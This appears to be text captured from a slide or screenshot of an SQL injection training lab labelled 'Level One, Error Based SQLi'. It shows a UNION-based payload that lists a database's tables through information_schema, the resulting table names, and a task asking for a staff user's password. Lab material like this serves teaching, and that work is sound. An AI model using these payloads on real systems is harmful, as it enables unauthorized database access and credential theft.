 Level One
Error Based SQLi
table_name) FROM information_schema.tables WHERE table_schema = 'sqli_one' ;--
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 3 UNION
select 1,2,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = 'sqli_one' ;--
Answer
What is the user martin's password?
password
Check Password